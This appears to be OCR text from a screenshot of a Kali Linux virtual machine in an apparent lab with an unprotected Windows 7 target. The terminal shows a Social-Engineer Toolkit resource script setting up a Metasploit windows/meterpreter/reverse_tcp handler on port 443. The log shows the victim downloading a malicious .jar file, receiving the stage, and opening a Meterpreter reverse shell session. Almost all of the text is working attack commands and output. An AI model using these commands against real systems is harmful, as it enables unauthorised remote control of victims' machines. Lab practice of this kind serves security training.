 Kali_Linux_latesh_update - VMware Workstation
File Edit View VM Tabs Help
Home Kali_Linux_latesh_update Windows 7-Not-Protected Windows Server 2008 R2 x64
Applications Places Terminal Thu 13:41 1
DVWA-
master
Terminal
File Edit View Search Terminal Help
resource (/root/.set//meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 192.168.40.128
LHOST => 192.168.40.128
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.40.128:443
[*] Starting the payload handler...
msf exploit(handler) > 192.168.40.129 - - [25/Jun/2020 13:38:02] "GET / HTTP/1.1
" 200 -
192.168.40.129 - - [25/Jun/2020 13:38:24] "GET /eDtoOTXO42MI3.jar HTTP/1.
1" 200 -
[*] Sending stage (957487 bytes) to 192.168.40.129
[*] Meterpreter session 1 opened (192.168.40.128:443 -> 192.168.40.129:49184) at
2020-06-25 13:41:30 +0800
msf exploit(handler) >
To return to your computer, press Ctrl+Alt.
1:42 PM